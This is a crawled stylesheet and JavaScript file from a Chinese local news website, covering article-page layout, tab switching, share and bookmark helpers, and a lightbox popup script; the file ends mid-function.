.article-infos .fontsize .sactive {
  background-position: -150px 0;
}
.article-infos .fontsize .bactive {
  background-position: -170px 0;
}
/* 鏂囩珷鍐呭 */
.article-content p {
  margin-bottom: 14px;
  text-indent: 2em;
  color: #333333;
  line-height: 1.7;
}
.article-content .mcePageBreak {
    display: none;
}
.article-content a {
  color: #0B3B8C;
}
.article-content a:hover {
  color: #c00;
}
.fontSizeSmall p{
  font-size: 14px;
}
.fontSizeBig p{
  font-size: 16px;
}
.rel-news span {
  color: #666;
}
.article-content .mcePageBreak {
  font-size: 16px;
  font-weight: bold;
  color: #0B3B8C;
}
/*寤朵几闃呰*/
#moreread {
  overflow: hidden;
  _zoom: 1;
  padding-bottom: 15px;
  clear:both;
}
#moreread ul li {
  line-height: 28px;
}
#moreread ul li a {
  font-size: 14px;
}
#moreread ul li a:hover {
  color: #c00;
}
#moreread h3,#vote dl dt {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 7px;
  font-weight: bold;
  color: #333;
}
/*鎸備欢-鎶曠エ*/
#vote {
  font-size: 14px;
  line-height: 24px;
}
#vote dd,
.widget-vote .btnarea {
  clear: both;
}
#vote dd {
  padding-bottom: 4px;
  overflow: hidden;
  _zoom: 1;
}
#vote label {
  float: left;
  _display: inline;
  margin-right: 4px;
  padding-top: 3px;
}
#vote input {
  margin-right: 3px;
}
#vote .submit {
  background: transparent url(../images/vote-submit-btn.png) no-repeat;
  width: 50px;
  height: 24px;
  line-height: 20px;
  color: #fff;
  border: none;
}
/* 鍒嗛〉 */
.article-page .page {
  margin: 0 auto;
}
.article-page .page a,
.article-page .page span {
  padding: 2px 7px;
  margin: 0 4px;
  font-size: 12px;
}
.article-page .page ._now {
  background-color: #2266bb;
  color: #ffffff;
  border-color: #2266bb;
}
.article-page .page a {
  border: 1px solid #cccccc;
  float: left;
  _display: inline;
  height: 17px;
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif
}
.article-page .page a:hover {
  background-color: #2266bb;
  color: #ffffff;
  border-color: #2266bb;
}
.article-page .page .disable {
  color: #cccccc;
}
.article-page .page .disable:hover {
  background-color: transparent;
  border: 1px solid #cccccc;
  color: #cccccc;
}
.article-page .page .now {
  background-color: #2266bb;
  color: #ffffff;
  border-color: #2266bb;
}
.article-page .read-btn .btn,
.article-page .read-btn .btn span {
  background-image: url(../images/btn.png);
  color: #ffffff;
}
.article-page .read-btn .btn {
  cursor: pointer;
}
.article-page .read-btn .btn-s-orange {
  height: 24px;
  background-position: -201px -245px;
  padding-left: 4px;
  float: left;
  _display: inline;
  margin-left: 10px;
}
.article-page .read-btn .btn-s-orange span {
  height: 24px;
  line-height: 24px;
  letter-spacing: 2px;
  background-position: right -85px;
  padding-right: 4px;
  padding-left: 2px;
  float: left;
  _display: inline;
}
.article-page .read-btn .btn-s-orange span {
  padding-left: 3px;
  padding-right: 5px;
}
.article-page .read-btn a {
  padding: 0;
  border: none;
}
.article-page .read-btn a:hover {
  background-color: transparent;
}
.article-page .read-btn a:hover span {
  color: #ff0;
}
.article-page .read-btn a span {
  margin: 0;
  padding-top: 0;
}
/*鍒嗛〉瀵艰埅*/
.article-menu {
  border: 1px solid #ddd;
  overflow: hidden;
  _zoom: 1;
}
.article-menu .m-head {
  height: 30px;
  background: transparent url(../images/article-menu-bar.jpg) repeat-x 0 0;
}
.article-menu .m-head .title {
  height: 29px;
  width: 92px;
  margin: 0 auto;
  font-weight: bold;
  color: #666;
  font-size: 14px;
  line-height: 29px;
}
.article-menu .menu {
  background-color: #ffffff;
  padding: 9px;
  overflow: hidden;
  _zoom: 1;
}
.article-menu .menu li {
  width: 50%;
  line-height: 24px;
  height:24px;
  float: left;
  _display: inline;
  overflow: hidden;
  zoom:1;
}
.article-menu .menu li span {
  margin-left: 11px;
  color: #333333;
}
.article-menu .menu li a:hover {
  color: #cc0000;
}
.article-menu .menu li.now-tit a{
  color: #c00;
}
/* 鏂囩珷-涓撴爮浣滃 */
.article-author .thumb {
  float: left;
  _display: inline;
  margin-right: 9px;
}
.article-author .title {
  font-size: 12px;
}
.article-author .summary {
  line-height: 18px;
  height: 60px;
  overflow: hidden;
  _zoom: 1;
  margin-top: 4px;
  font-size: 12px;
}
.article-author ._inner {
  overflow: hidden;
  _zoom: 1;
  background-color: #ffffff;
  padding: 10px;
}
.article-author .author {
  overflow: hidden;
  _zoom: 1;
  width: 310px;
  float: left;
  _display: inline;
}
.article-author .author .thumb {
  width: 80px;
  height: 80px;
  background: transparent url(../images/author-photo.png);
}
.article-author .author .title {
  font-weight: bold;
}
.article-author .author span {
  color: #999999;
}
.article-author .author .summary {
  color: #666666;
  margin-top: 9px;
}
.article-author .author-list {
  overflow: hidden;
  _zoom: 1;
  float: right;
  _display: inline;
  width: 250px;
}
.article-author .author-list .item {
  height: 26px;
  overflow: hidden;
  _zoom: 1;
}
.article-author .author-list .item .title {
  line-height: 24px;
  color: #0B3B8C;
  font-size: 12px;
}
.article-author .author-list .item .title:hover {
  color: #cc0000;
}
.article-author .author-list .item .date {
  color: #cccccc;
  margin-left: 6px;
}
.article-author .author-list .ico {
  float: left;
  _display: inline;
  text-align: center;
  width: 14px;
  height: 24px;
  margin-right: 6px;
  background: transparent url('../images/sprite-ico.png') no-repeat 4px -152px;
  color: #fff;
}
.article-author .author-list .n1,
.article-author .author-list .n2,
.article-author .author-list .n3 {
  background-position: 0 0;
}
.article-author .author-list .ico {
  margin-right: 0;
  margin-top: 4px;
}
.ie6 .article-author .ie6inner {
  overflow: hidden;
  _zoom: 1;
  border: 1px solid #cccccc;
  background-color: #ffffff;
  padding: 10px;
}

/*蹇冩儏*/
.article-mood ._inner {
  text-align: center;
  border: 1px solid #ddd;
  padding: 10px 5px;
  background-color: #ffffff;
  overflow: hidden;
  _zoom: 1;
}
.article-mood .item {
  position: relative;
  text-align: center;
  line-height: 24px;
  width: 40px;
  display: inline-block;
  +display: inline;
  _display: inline;
  zoom: 1;
  margin: 0 24px;
}
.article-mood .mood-plus{
  position: absolute;
  font-weight: bold;
  color: #f30;
  font-family:Arial, Helvetica, sans-serif;
}
.article-mood .item .progress {
  position: relative;
  width: 20px;
  height: 100px;
  background: transparent url(../images/mood-progress.png);
  margin: 0 auto;
  text-align: left;
}
.article-mood .item .progress .per {
  width: 18px;
  background: #cc0000 url(../images/mood-ico.png) 0 0;
  position: absolute;
  bottom: 0;
  text-align: left;
}
.article-mood .item .progress .bdper {
  border: 1px solid #f30;
}
.article-mood ul.ov {
  text-align: center;
}
/*鍒嗕韩涓庡鍒�*/
.copy-share {
  padding: 10px 0;
  background-color: #f8fbfc;
  overflow: hidden;
  _zoom: 1;
}
.copy-share .copy {
  float: left;
  _display: inline;
  margin-left: 9px;
  margin-top: 5px;
}
.copy-share .copy .c-ico,
.copy-share .copy .t-ico,
.copy-share .copy .s-ico {
  background: transparent url('../images/sprite-ico.png') no-repeat;
  color: #333333;
  padding-left: 18px;
  float: left;
  _display: inline;
  margin-right: 14px;
}
.copy-share .copy .c-ico:hover,
.copy-share .copy .t-ico:hover,
.copy-share .copy .s-ico:hover {
  color: #c00;
}
.copy-share .copy .c-ico {
  background-position: -60px -70px;
}
.copy-share .copy .t-ico {
  background-position: -60px -120px;
}
.copy-share .copy .s-ico {
  background-position: -283px -186px;
}
.copy-share .agree {
  background: transparent url(../images/agree.png);
  width: 80px;
  height: 24px;
  line-height: 24px;
  font-weight: bold;
  text-align: center;
  margin: 0 auto;
  display: block;
  color: #333333;
}
.copy-share .share {
  float: right;
  _display: inline;
  margin-right: 9px;
  margin-top: 5px;
  overflow: hidden;
  _zoom:1;
}

.copy-share .share .bshare-custom{
  float: left;
}
.basehr {
  height: 9px;
}
.copy-share {
  padding-top: 6px;
}
/*鍙充晶鍒楄〃*/
.title-head {
  height: 30px;
  background: transparent url('../images/sprite-bar.png') repeat-x 0 0;
}
.title-head .title .words {
  color: #cc0000;
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
}
.title-head .link {
  float: right;
  _display: inline;
  line-height: 30px;
}
.title-head .ico {
  float: left;
  _display: inline;
}
.title-head .ico {
  background: transparent url('../images/sprite-ico.png') no-repeat -60px -160px;
  width: 16px;
  height: 30px;
}
.title-head .ico {
  margin-right: 10px;
}
.mod-list .inner,
.mod-imglist .inner,
.article-comment .inner {
  border: 1px solid #cccccc;
}
.mod-list .m-main,
.mod-imglist .m-main {
  padding: 9px;
}
/*浠婃棩鎺ㄨ崘*/
.mod-list .list .item {
  height: 24px;
  overflow: hidden;
  _zoom: 1;
}
.mod-list .list .item .title {
  line-height: 24px;
  color: #333333;
  font-size: 12px;
}
.mod-list .list .item .title:hover {
  color: #cc0000;
}
.mod-list .list .item .date {
  color: #cccccc;
  margin-left: 6px;
}
.mod-list .list .ico {
  float: left;
  _display: inline;
  text-align: center;
  width: 14px;
  height: 24px;
  margin-right: 6px;
  background: transparent url('../images/sprite-ico.png') no-repeat 4px -152px;
  color: #ffffff;
}
.mod-list .list .n1,
.mod-list .list .n2,
.mod-list .list .n3 {
  background-position: 0 0;
}
.mod-list .list .ico {
  margin-top: 3px;
  margin-right: 2px;
}
.mod-list .list-rank .ico {
  float: left;
  _display: inline;
  text-align: center;
  width: 14px;
  height: 24px;
  margin-right: 6px;
  background: transparent url('../images/sprite-ico.png') no-repeat -280px -118px;
  color: #ffffff;
}
.mod-list .list-rank .n1,
.mod-list .list-rank .n2,
.mod-list .list-rank .n3 {
  background-position: -280px -69px;
}
.mod-list .list-rank .ico {
  line-height: 16px;
  margin-top: 4px;
  margin-right: 9px;
}
.mod-list .tab-head {
  float: right;
  _display: inline;
}
.mod-list .tab-head li {
  float: left;
  _display: inline;
}
.mod-list .tab-head li a {
  float: left;
  _display: inline;
  color: #333;
  line-height: 30px;
  height: 30px;
  padding: 0 10px;
  border-left: 1px solid #ddd;
}
.mod-list .tab-head li .tabactive {
  background-color: #FFF;
}
/*鎺ㄨ崘瑙嗛銆佹帹鑽愬浘鐗囥€佹柊闂绘帓琛�*/
.mod-imglist .m-main {
  overflow: hidden;
  _zoom: 1;
}
.mod-imglist .v-pic {
  width: 120px;
  margin-right: 9px;
  float: left;
  _display: inline;
  margin: 0 10px;
}
.mod-imglist .v-pic .title {
  height: 44px;
  line-height: 20px;
  margin-top: 4px;
  overflow: hidden;
  _zoom: 1;
}
.mod-imglist .v-pic .title a {
  color: #333333;
  font-size: 12px;
}
.mod-imglist .v-pic .title a:hover {
  color: #cc0000;
}
.mod-imglist .v-pic .thumb {
  position: relative;
}
.mod-imglist .v-pic .thumb .opa,
.mod-imglist .v-pic .thumb .ico,
.mod-imglist .v-pic .thumb .info {
  position: absolute;
}
.mod-imglist .v-pic .thumb .opa {
  height: 20px;
  background-color: #000;
  bottom: 0;
  width: 100%;
  opacity: .5;
  filter: alpha(opacity=50);
}
.mod-imglist .v-pic .thumb .ico {
  background: transparent url('../images/sprite-ico.png') no-repeat -108px -169px;
  width: 16px;
  height: 13px;
  bottom: 4px;
  left: 4px;
}
.mod-imglist .v-pic .thumb .info {
  color: #fff;
  bottom: 3px;
  right: 5px;
  font-size: 12px;
}
.mod-imglist .h-pic .thumb {
  float: left;
  _display: inline;
  margin-right: 9px;
}
.mod-imglist .h-pic .title {
  font-size: 16px;
}
.mod-imglist .h-pic .summary {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
  _zoom: 1;
  margin-top: 4px;
  font-size: 14px;
}
.mod-imglist .h-pic .title {
  font-weight: bold;
}
.mod-imglist .h-pic .title:hover {
  color: #c00;
}
.ie6 .mod-imglist .v-pic .thumb {
  height: 90px;
}
.ie6 .comment-video .v-pic .thumb {
  height: 77px;
}
/*鍐呭涓浘鐗囩缉鏀�*/
.article-content img{
  width: 500px;
  visibility: hidden;
  opacity:0;
  /*fliter:alpha(opacity=0);*/
}
.image_zoom {
  border: 10px solid #ededed;
  border-radius: 4px;
  position: absolute;
}
.out_cursor {
  cursor: url(cursor/zoomout.cur);
}
.in_cursor {
  cursor: url(cursor/zoomin.cur);
}
.view-origin{
  font-size: 12px;
}
.view-origin:hover{
  color: #c00;
}
/*@end 鍐呭涓浘鐗囩缉鏀�*/

/*鐩稿叧闃呰*/
.rel-news .hd {
  line-height: 20px;
  font-size: 14px;
  padding-bottom: 5px;
}
.rel-news .hd a {
  margin-right: 3px;
  color: #0B3B8C;
}
.rel-news .hd a:hover {
  color: #c00;
}
.rel-news .hd strong {
  float: left;
  _display: inline;
  color: #666;
}
.rel-news .list .item {
  height: 28px;
  overflow: hidden;
  _zoom: 1;
}
.rel-news .list .item .title {
  line-height: 24px;
  color: #0B3B8C;
  font-size: 14px;
}
.rel-news .list .item .title:hover {
  color: #cc0000;
}
.rel-news .list .item .date {
  color: #999;
  margin-left: 6px;
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 9px;
}
.rel-news .list .ico {
  float: left;
  _display: inline;
  text-align: center;
  width: 14px;
  height: 24px;
  margin-right: 6px;
  background: transparent url('../images/sprite-ico.png') no-repeat 4px -148px;
  color: #ffffff;
}
.rel-news .list .n1,
.rel-news .list .n2,
.rel-news .list .n3 {
  background-position: 0 0;
}
.rel-news .list .ico {
  margin-right: 0;
  margin-top: 0px;
}
.rel-news .rel-title {
  float: left;
}
.rel-news .keywords {
  float: right;
}

.topblank {
  margin-top: 20px;
}

.bshare-image2share span img {
    opacity: 100;
    visibility: visible;
    width: auto;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.yuduxx.com/templets/newskin/js/common.js
body_size: 10463
content:
/* JavaScript Document by iqilu xiaocong*/

//Document ready
function __clear(timer){
    clearTimeout(timer);
    clearInterval(timer);
    return null;
};

function __attach_event(evt, callback) {
    if (window.addEventListener) {
        window.addEventListener(evt, callback, false); 
    } else if (window.attachEvent) {
        window.attachEvent("on" + evt, callback);
    }
}

function __domReady(f) {
    // 假如 DOM 已经加载，马上执行函数
    if (__domReady.done) return f();
    // 假如我们已经增加了一个函数
    if (__domReady.timer) {
        // 把它加入待执行函数清单中
        __domReady.ready.push(f);
    } else {
        // 为页面加载完毕绑定一个事件，
        // 以防它最先完成。使用addEvent(该函数见下一章)。
        __attach_event("load", __isDOMReady);
        // 初始化待执行函数的数组
        __domReady.ready = [f];
        // 尽可能快地检查DOM是否已可用
        __domReady.timer = setInterval(__isDOMReady, 100);
    }
}
function __isDOMReady() {
    // 如果我们能判断出DOM已可用，忽略
    if (__domReady.done) return false;
    // 检查若干函数和元素是否可用
    if (document && document.getElementsByTagName && document.getElementById && document.body) {
        // 如果可用，我们可以停止检查
        __clear(__domReady.timer);
        __domReady.timer = null;
        // 执行所有正等待的函数
        for ( var i = 0; i < __domReady.ready.length; i++ ) {
            __domReady.ready[i]();
        }
        // 记录我们在此已经完成
        __domReady.ready = null;
        __domReady.done = true;
    }
}


// 页面加载完成后使用
/* code

__domReady(function() {   
	//qlPicListWidth() 
});

*/

//列表切换 tab切换
function  lxtab_zh(num,tid,bid,tol) {
		for (var id=1;id<=tol;id++){
			if(id==num){
					if(document.getElementById(tid+id)){
						document.getElementById(tid+id).className="now";
					}
					if(document.getElementById(bid+id)){
						document.getElementById(bid+id).style.display="block";
					}
				}
				else{
					if(document.getElementById(tid+id)){	
						document.getElementById(tid+id).className="";
					}
					if(document.getElementById(bid+id)){	
						document.getElementById(bid+id).style.display="none";
					}
				}
			}
}

//教育切换 tab切换
function  jytab_zh(num,tid,bid,tol) {
	
		for (var id=1;id<=tol;id++){
			if(id==num){
					if(document.getElementById(tid+id)){
						document.getElementById(tid+id).className="now";
					}
					if(document.getElementById(tid+"m"+id)){
						document.getElementById(tid+"m"+id).style.display="";
					}
					if(document.getElementById(bid+id)){
						document.getElementById(bid+id).style.display="block";
					}
				}
				else{
					if(document.getElementById(tid+id)){	
						document.getElementById(tid+id).className="";
					}
					if(document.getElementById(tid+"m"+id)){
						document.getElementById(tid+"m"+id).style.display="none";
					}
					if(document.getElementById(bid+id)){	
						document.getElementById(bid+id).style.display="none";
					}
				}
			}
}

// 问题筛选
function qllxwtsxb(){
	var ddid = "lxwtsxlb";
	//alert(document.getElementById(ddid));
	if(document.getElementById(ddid)){
		document.getElementById(ddid).style.display = "block";
	}	
}
// 关闭问题筛选
function qllxwtsxn(){
	var ddid = "lxwtsxlb";
	if(document.getElementById(ddid)){
		document.getElementById(ddid).style.display = "none";
	}	
}

//显示关闭下拉框
function  s_show_hide_on(a,b){
	var f = new s_show_hide(a,b);
	if(a){
		a.onmousemove = function(){f._show()};
	}
	if(b){
		b.onmousemove = function(){f._show()};
		b.onmouseout = function(){f._hide()};
	}	
}

function s_show_hide(a,b){
	this._show = function(){if(b){b.style.display = "block";}};
	this._hide = function(){if(b){b.style.display = "none";}};		
}

// JavaScript Document by xiaicong & feng


var $id = function (id) 
{
	return document.getElementById(id);
}


//导航切换
function  tab_nav(num) {
	for (var id=1; id<=16;id++){
		if(id==num){
				if($id("tab_nav"+id)){
					$id("tab_nav"+id).style.display="block";
				}
			}
			else{
					if($id("tab_nav"+id)){
						$id("tab_nav"+id).style.display="none";
					}
				}		
		}
}

//城市台导航切换
function  tab_pdnav(num,le){
	for (var id=1; id<=le;id++){
		if(id==num){
				if($id("tab_nav"+id)){
					$id("tab_nav"+id).style.display="block";
				}
		}else{
			if($id("tab_nav"+id)){
				$id("tab_nav"+id).style.display="none";
			}
		}		
	}
}



//主持人 tab切换
function  tab_zh(num,tid,bid,tol) {
	for (var id=1;id<=tol;id++){		
		if(id==num){
			if($id(tid+id)){
				$id(tid+id).className="fw700";
			}
			if($id(bid+id)){
				$id(bid+id).style.display="block";
			}
		}else{
			if($id(tid+id)){
				$id(tid+id).className="fw300";
			}
			if($id(bid+id)){
				$id(bid+id).style.display="none";
			}
		}
	}
}

//豫都网首页微薄微评切换
function _WpWbQh(num){
	for(var i=1; i<=2 ; i++){
		if(i==num){
			if(document.getElementById('qlibt'+i)){
				document.getElementById('qlibt'+i).className = 'qlibt01';
			}
			if(document.getElementById('lbqhbod'+i)){
				document.getElementById('lbqhbod'+i).style.display = "";
			}
		}else{
			if(document.getElementById('qlibt'+i)){
				document.getElementById('qlibt'+i).className = 'qlibt02';
			}
			if(document.getElementById('lbqhbod'+i)){
				document.getElementById('lbqhbod'+i).style.display = "none";
			}
		}
	}
}

//豫都网首页页脚table 切换
function _footTabLink(num){
	for(var i=1; i<=7 ; i++){
			var cls =(i==num ? 'mainli01' : 'mainli02');	
			var disn =(i==num ? 'block' : 'none');
		if(document.getElementById('a_'+i)){
			document.getElementById('a_'+i).className = cls;
		}
		if(document.getElementById('c1_'+i)){
			document.getElementById('c1_'+i).style.display = disn;	
		}
	}
}


//评论,推荐切换
function tab_qh(idt,idd){
	/*
	var zt=$id(idt).className;
	if(zt==idt){
		if($id(idt)){
			$id(idt).className=idt+"no";
		}
		if($id(idd)){
			$id(idd).className=idd;
		}
	}
	else{
		if($id(idt)){
			$id(idt).className=idt;
		}
		if($id(idd)){
			$id(idd).className=idd+"no" ;
		}
	}
	*/
}

//视频滚动
function Vod(j)
{
	var a = $id("hdleibiao");  
	for(var i=1;i<=a.getElementsByTagName("span").length;i++)
	{
		if(i==j)
		{   
			if($id("hdleibiao"+i)){
				$id("hdleibiao"+i).className="ihdleibiao ihdleibiaonow";
			}
			if($id("hdtupian"+i)){
				$id("hdtupian"+i).style.display="block";
			}
		}
		else
		{
			if($id("hdleibiao"+i)){
				$id("hdleibiao"+i).className="ihdleibiao";
			}
			if($id("hdtupian"+i)){
				$id("hdtupian"+i).style.display="none";
			}
		}
	}
}

//评论推荐
function Vod_paike(j)
{
	var a = $id("dbtuijian");  
	for(var i=1;i<=a.getElementsByTagName("span").length;i++)
	{	
		if($id("dbtj"+i)){
			//if(!$id("dbtj"+i).className)
				//continue;
			if(i==j)
			{
				$id("dbtj"+i).className="dbtjnow";
			}
			else
			{
				$id("dbtj"+i).className="";
			}
		}
	}
}


//滚动条

jQuery.fn.setScroll = function(_scroll,_scroll_up,_scroll_down,_scroll_bar){
    this.each(function(){
        var _bar_margin = 3;
        //create scroll dom
        var _scroll_control = jQuery('<div class="scroll_zone">').width(_scroll.width).css({'position':'absolute','float':'none',margin:0,padding:0}).css('background','url('+_scroll.img+')');
        var _scroll_control_up = jQuery('<img class="scroll_down">').attr('src',_scroll_up.img).width(_scroll.width).css({'z-index':'1000','position':'absolute', 'top':'0','float':'none',margin:0,padding:0});
        var _scroll_control_down = jQuery('<img class="scroll_down">').attr('src',_scroll_down.img).width(_scroll.width).css({'z-index':'1000','position':'absolute', 'bottom':'0','float':'none',margin:0,padding:0});
        var _scroll_control_bar =  jQuery('<img class="scroll_bar">').attr('src',_scroll_bar.img).width(_scroll.width).css({'z-index':'1500','position':'absolute','float':'none',margin:0,padding:0,height:_scroll_bar.height+'px'}).css('top',_scroll_up.height+_bar_margin+'px');
 
        _scroll_control.append(_scroll_control_up);
        _scroll_control.append(_scroll_control_bar);
        _scroll_control.append(_scroll_control_down);
 
        var _oheight = jQuery(this).css('height').substring(0,jQuery(this).css('height').indexOf('px'));
        var _owidth = jQuery(this).width();
        var _ocontent = jQuery(this).html();
 
        if(jQuery(this).attr('scrollHeight')<=_oheight) return;
 
        var _content_zone = jQuery('<div>').html(_ocontent).css({ width:_owidth-10+'px',height:_oheight+'px',overflow:'hidden','float':'none',margin:0,padding:0});
 
        jQuery(this).css({'overflow':'hidden'});
        jQuery(this).empty().append(_content_zone).css({position:'relative'}).append(_scroll_control.css({left:_owidth-_scroll.width+'px',top:'0',height:_oheight+'px',margin:0,padding:0}));
 
        //register drag event
        jQuery(this).find('.scroll_bar')
        .mousedown(
            function(){
                jQuery(document).mousemove(
                    function(e){
                      var _content = _content_zone.get(0);
                      var lastProgress = _scroll_control_bar.attr('progress');
                      _scroll_control_bar.attr('progress',e.pageY);
                      var nowProgress = _scroll_control_bar.css('top');
                      nowProgress = nowProgress.substring(0,nowProgress.indexOf('px'));
                      nowProgress = Number(nowProgress) + Number(e.pageY-lastProgress);
                      var preProgress = nowProgress/(_oheight-_scroll_up.height-_scroll_down.height-_scroll_bar.height-(2*_bar_margin));
                      _content.scrollTop = ((_content.scrollHeight - _content.offsetHeight) * preProgress);
                      if(nowProgress<(_scroll_up.height+_bar_margin) || nowProgress > (_oheight-(_scroll_down.height+_scroll_bar.height+_bar_margin))) return false;
                      try{_scroll_control_bar.css('top',nowProgress+'px');}catch(e){}
                      return false;
                    }
                );
                return false;
            }
        )
        .mouseout(
            function(){
                jQuery(document).mouseup(
                    function(){
                        jQuery(document).unbind('mousemove');
                     }
                )
            }
        )
 
    }); 
}


//copy

function dqurl(){
	  return window.location;
	}

var copytoclip=1;
function copyToClipboard(theField,isalert) {		
	var tempval=document.getElementById(theField);		
	if (navigator.appVersion.match(/\bMSIE\b/)){
		tempval.select();		
		if (copytoclip==1){
			therange=tempval.createTextRange();
			therange.execCommand("Copy");
			if(isalert!=false)alert("复制成功。现在您可以粘贴（Ctrl+v）到Blog 或BBS中,或者发送给QQ/MSN好友了。");
		}
		return;
	}else{
		alert("您使用的浏览器不支持此复制功能，请使用Ctrl+C或鼠标右键。");
		tempval.select();		
	}
}

//分享
function fxceng(onid,bt){
	var xsq = "fenxiangk"; //要显示的区块ID
	var xsbt = "fxkdt"; //要显示的标题ID
	var xsnr = "fenxiangkbod"; //要内容盒子ID
    var neirong = $id(onid).innerHTML;
	if($id(xsq)){
		$id(xsq).style.display="block";
	}
	if($id(xsbt)){
		$id(xsbt).innerHTML = bt;
	}
	if($id(xsnr)){
		$id(xsnr).innerHTML = neirong;	
	}
	
}
function fxcengoff(){
	if($id("fenxiangk")){
		$id("fenxiangk").style.display="none";
	}
	if($id("dbbofangqi")){
		$id("dbbofangqi").style.display="block";
	}
}
	
	
//收藏
function addBookmark(title,url) {
	if (window.sidebar) { 
		window.sidebar.addPanel(title, url,""); 
	} else if( document.all ) {
		window.external.AddFavorite( url, title);
	} else if( window.opera && window.print ) {
		return true;
	}
}

//详细信息展开收起

	 function xZhankai(onid,offid){
		 	if($id(onid)){
				$id(onid).style.display = "none";
			}
			if($id(offid)){
				$id(offid).style.display = "inline";
			}

		 }
		 
//栏目最新最热显示

function  lmQh(num) {
	for (var id=1; id<=4;id++){
		if(id==num){
			if(num==1){
				$id("fyBq").style.display="block";
				$id("qhNext").style.display="block";
				}else{
					$id("fyBq").style.display="none";
				    $id("qhNext").style.display="none";
					}
			$id("jmzhanshi"+id).style.display="block";
			$id("lmQhBt"+id).className="jmlbtitle4";
			}
			else{
				$id("jmzhanshi"+id).style.display="none";
			$id("lmQhBt"+id).className="";
				}		
		}
}


//开关灯
function kaiGuanDeng(bgid,niuid){
	var text=$id(niuid).title;
	if(text == "开灯"){
		if($id(bgid)){
			$id(bgid).style.display="none";
			$id(bgid).style.opacity=0.6;
		}
		if($id(niuid)){
			$id(niuid).title="光灯";
			$id(niuid).className="";
		}
	}else{
		if($id(bgid)){
			$id(bgid).style.display="block";
			$id(bgid).style.opacity=0.6;
			$id(bgid).style.height=document.body.clientHeight+"px";
		}
		if($id(niuid)){
			$id(niuid).title="开灯";
			$id(niuid).className="kaidniu";
		}
	}
}

/*弹出层*/
var TINY={};

function T$(i){return document.getElementById(i)}

TINY.box=function(){
	var p,m,b,fn,ic,iu,iw,ih,ia,f=0;
	return{
		show:function(c,u,w,h,a,t){
			if(!f){
				p=document.createElement('div'); p.id='tinybox';
				m=document.createElement('div'); m.id='tinymask';
				b=document.createElement('div'); b.id='tinycontent';
				document.body.appendChild(m); document.body.appendChild(p); p.appendChild(b);
				m.onclick=TINY.box.hide; window.onresize=TINY.box.resize; f=1
			}
			if(!a&&!u){
				p.style.width=w?w+'px':'auto'; p.style.height=h?h+'px':'auto';
				p.style.backgroundImage='none'; b.innerHTML=c
			}else{
				b.style.display='none'; p.style.width=p.style.height='100px'
			}
			this.mask();
			ic=c; iu=u; iw=w; ih=h; ia=a; this.alpha(m,1,10,3);
			if(t){setTimeout(function(){TINY.box.hide()},1000*t)}
		},
		fill:function(c,u,w,h,a){
			if(u){
				p.style.backgroundImage='';
				var x=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject('Microsoft.XMLHTTP');
				x.onreadystatechange=function(){
					if(x.readyState==4&&x.status==200){TINY.box.psh(x.responseText,w,h,a)}
				};
				x.open('GET',c,1); x.send(null)
			}else{
				this.psh(c,w,h,a)
			}
		},
		psh:function(c,w,h,a){
			if(a){
				if(!w||!h){
					var x=p.style.width, y=p.style.height; b.innerHTML=c;
					p.style.width=w?w+'px':''; p.style.height=h?h+'px':'';
					b.style.display='';
					w=parseInt(b.offsetWidth); h=parseInt(b.offsetHeight);
					b.style.display='none'; p.style.width=x; p.style.height=y;
				}else{
					b.innerHTML=c
				}
				this.size(p,w,h,4)
			}else{
				p.style.backgroundImage='none'
			}
		},
		hide:function(){
			TINY.box.alpha(p,-1,0,5)
		},
		resize:function(){
			TINY.box.pos(); TINY.box.mask()
		},
		mask:function(){
			m.style.height=TINY.page.theight()+'px';
			m.style.width=''; m.style.width=TINY.page.twidth()+'px'
		},
		pos:function(){
			var t=(TINY.page.height()/2)-(p.offsetHeight/2); t=t<10?10:t;
			p.style.top=(t+TINY.page.top())+'px';
			p.style.left=(TINY.page.width()/2)-(p.offsetWidth/2)+'px'
		},
		alpha:function(e,d,a,s){
			clearInterval(e.ai);
			if(d==1){
				e.style.opacity=0; e.style.filter='alpha(opacity=0)';
				e.style.display='block'; this.pos()
			}
			e.ai=setInterval(function(){TINY.box.twalpha(e,a,d,s)},20)
		},
		twalpha:function(e,a,d,s){
			var o=Math.round(e.style.opacity*100);
			if(o==a){
				clearInterval(e.ai);
				if(d==-1){
					e.style.display='none';
					e==p?TINY.box.alpha(m,-1,0,3):b.innerHTML=p.style.backgroundImage=''
				}else{
					e==m?this.alpha(p,1,100,5):TINY.box.fill(ic,iu,iw,ih,ia)
				}
			}else{
				var n=o+Math.ceil(Math.abs(a-o)/s)*d;
				e.style.opacity=n/100; e.style.filter='alpha(opacity='+n+')'
			}
		},
		size:function(e,w,h,s){
			e=typeof e=='object'?e:T$(e); clearInterval(e.si);
			var ow=e.offsetWidth, oh=e.offsetHeight,
			wo=ow-parseInt(e.style.width), ho=oh-parseInt(e.style.height);
			var wd=ow-wo>w?-1:1, hd=(oh-ho>h)?-1:1;
			e.si=setInterval(function(){TINY.box.twsize(e,w,wo,wd,h,ho,hd,s)},20)
		},
		twsize:function(e,w,wo,wd,h,ho,hd,s){
			var ow=e.offsetWidth-wo, oh=e.offsetHeight-ho;
			if(ow==w&&oh==h){
				clearInterval(e.si); p.style.backgroundImage='none'; b.style.display='block'
			}else{
				if(ow!=w){e.style.width=ow+(Math.ceil(Math.abs(w-ow)/s)*wd)+'px'}
				if(oh!=h){e.style.height=oh+(Math.ceil(Math.abs(h-oh)/s)*hd)+'px'}
				this.pos()
			}
		}
	}
}();

TINY.page=function(){
	return{
		top:function(){return document.body.scrollTop||document.documentElement.scrollTop},
		width:function(){return self.innerWidth||document.documentElement.clientWidth},
		height:function(){return self.innerHeight||document.documentElement.clientHeight},
		theight:function(){
			var d=document, b=d.body, e=d.documentElement;
			return Math.max(Math.max(b.scrollHeight,e.scrollHeight),Math.max(b.clientHeight,e.clientHeight))
		},
		twidth:function(){
			var d=document, b=d.body, e=d.documentElement;
			return Math.max(Math.max(b.scrollWidth,e.scrollWidth),Math.max(b.clientWidth,e.clientWidth))
		}
	}
}();


//幻灯图片
function hd(){}
hd.prototype={
	simg:'',bimg:'',info2:'',dis:'',undis:'',fl:'',autoStart:0,n:0,x:new Array(),name:'',
	init:function(p1,p2,p3,p4,p5,p6,p7){
		this.simg = p1;
		this.bimg = p2;
		this.info2 = p3;
		this.dis = p4;
		this.undis = p5;
